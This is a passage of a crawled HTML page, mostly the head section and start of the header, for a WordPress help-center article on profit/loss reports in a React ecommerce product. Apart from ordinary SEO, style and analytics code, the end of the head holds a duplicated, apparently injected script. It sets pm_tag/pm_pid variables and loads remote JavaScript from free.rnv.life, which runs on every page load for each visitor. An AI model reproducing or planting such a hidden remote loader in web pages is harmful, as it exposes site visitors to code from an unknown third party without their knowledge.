

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/react-ecommerce-reports-profit-loss/
body_size: 26575
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reports Profit/Loss - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/react-ecommerce-reports-profit-loss/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reports Profit/Loss - Themes-Coder" />
	<meta property="og:description" content="Reports-&gt;Profit/Loss In this section you can check the reports of profit and loss." />
	<meta property="og:url" content="https://themes-coder.com/help-center/react-ecommerce-reports-profit-loss/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2021-11-02T08:06:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/react-ecommerce-reports-profit-loss/","url":"https://themes-coder.com/help-center/react-ecommerce-reports-profit-loss/","name":"Reports Profit/Loss - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-08-25T11:17:21+00:00","dateModified":"2021-11-02T08:06:51+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/react-ecommerce-reports-profit-loss/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/react-ecommerce-reports-profit-loss/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/react-ecommerce-reports-profit-loss/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Reports Profit/Loss"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Reports-&gt;Profit/Loss

In this section you can check the reports of profit and loss."/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Reports Profit/Loss - Themes-Coder"/>
				<meta property="og:description" content="Reports-&gt;Profit/Loss

In this section you can check the reports of profit and loss."/>
				<meta property="og:url" content="https://themes-coder.com/help-center/react-ecommerce-reports-profit-loss/"/>
													<meta property="article:modified_time" content="2021-11-02T08:06:51+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/23473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=23473' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Freact-ecommerce-reports-profit-loss%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Freact-ecommerce-reports-profit-loss%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-23473 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="23473">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
